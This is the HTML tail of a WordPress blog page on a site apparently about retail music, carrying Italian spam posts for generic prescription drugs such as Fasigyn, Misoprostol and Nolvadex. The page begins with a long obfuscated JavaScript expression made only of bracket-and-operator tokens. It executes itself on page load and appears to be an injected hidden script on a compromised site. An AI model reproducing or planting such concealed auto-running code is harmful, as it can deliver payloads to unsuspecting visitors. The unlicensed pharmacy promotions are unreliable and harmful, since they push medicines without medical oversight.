+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[17]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[24]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[25]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="https://retailmusicinternational.com/category/uncategorized/">Uncategorized</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://retailmusicinternational.com/2020/05/16/ordinare-fasigyn-generico/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://retailmusicinternational.com/2020/05/16/ordinare-fasigyn-generico/&#038;text=Ordinare%20Fasigyn%20Generico">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on E-mail"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Ordinare%20Fasigyn%20Generico&#038;body=https://retailmusicinternational.com/2020/05/16/ordinare-fasigyn-generico/">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>		</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://retailmusicinternational.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://retailmusicinternational.com/2020/09/29/finpecia-al-miglior-prezzo-miglior-posto-per-comprare-finpecia-generico-online/" title="Finpecia al miglior prezzo | Miglior Posto Per Comprare Finpecia Generico Online" rel="bookmark">
														Finpecia al miglior prezzo | Miglior Posto Per Comprare Finpecia Generico Online													</a>
												</h4>
												<p class="card-description">Miglior Posto Per Comprare Finpecia Generico Online Valutazione 4.4 sulla base di 134 voti. Prova invece l&#8217;aceto bianco lamentano tensione alle spalle articolo hanno esclusivamente scopo. In calo le lotte impermeabile a vibrazione sonora cibo<a class="moretag" href="https://retailmusicinternational.com/2020/09/29/finpecia-al-miglior-prezzo-miglior-posto-per-comprare-finpecia-generico-online/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://retailmusicinternational.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://retailmusicinternational.com/2020/09/29/misoprostol-in-vendita-online/" title="Misoprostol In Vendita Online" rel="bookmark">
														Misoprostol In Vendita Online													</a>
												</h4>
												<p class="card-description">Misoprostol In Vendita Online Valutazione 4.2 sulla base di 232 voti. Ordine Di Marca Misoprostol Farmacia Online Generica Di Cytotec 200 mg Migliore Farmacia Online Per Cytotec acquisto Cytotec farmacia libyan soldiers given Cytotec Dove<a class="moretag" href="https://retailmusicinternational.com/2020/09/29/misoprostol-in-vendita-online/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://retailmusicinternational.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://retailmusicinternational.com/2020/09/29/nolvadex-generico-a-buon-mercato-trusted-online-pharmacy-retailmusicinternational-com/" title="Nolvadex Generico A Buon Mercato &#8211; Trusted Online Pharmacy &#8211; retailmusicinternational.com" rel="bookmark">
														Nolvadex Generico A Buon Mercato &#8211; Trusted Online Pharmacy &#8211; retailmusicinternational.com													</a>
												</h4>
												<p class="card-description">Nolvadex Generico A Buon Mercato Valutazione 4.3 sulla base di 18 voti. Nolvadex Farmacia Online Affidabile Nolvadex precio farmacias gaddafi gave soldiers Nolvadex generico de la Nolvadex precio conveniente Nolvadex Tacchino Nolvadex mexico farmacia existe<a class="moretag" href="https://retailmusicinternational.com/2020/09/29/nolvadex-generico-a-buon-mercato-trusted-online-pharmacy-retailmusicinternational-com/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-61"><a href="https://retailmusicinternational.com/about-us/">About Us</a></li>
<li class="page_item page-item-73"><a href="https://retailmusicinternational.com/">Home</a></li>
<li class="page_item page-item-53"><a href="https://retailmusicinternational.com/hotels/">Hotels</a></li>
<li class="page_item page-item-49"><a href="https://retailmusicinternational.com/malls/">Malls</a></li>
<li class="page_item page-item-59"><a href="https://retailmusicinternational.com/music/">Music</a></li>
<li class="page_item page-item-51"><a href="https://retailmusicinternational.com/restaurants/">Restaurants</a></li>
<li class="page_item page-item-47"><a href="https://retailmusicinternational.com/retailers/">Retailers</a></li>
<li class="page_item page-item-2"><a href="https://retailmusicinternational.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-57"><a href="https://retailmusicinternational.com/studio/">Studio</a></li>
<li class="page_item page-item-55"><a href="https://retailmusicinternational.com/technology/">Technology</a></li>
</ul>
					<div class="copyright pull-right">
				Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a>			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<script type='text/javascript' defer="defer" src='//cdn.blogclock.co.uk/?product=blogclock&#038;version=1769121977&#038;ver=5.8.12' id='blogclock-free-license-validation-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailmusicinternational.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/retailmusicinternational.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.17' id='hestia_scripts-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl505507'},{'dcenter':'sxb1'},{'cp_id':'5439730'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
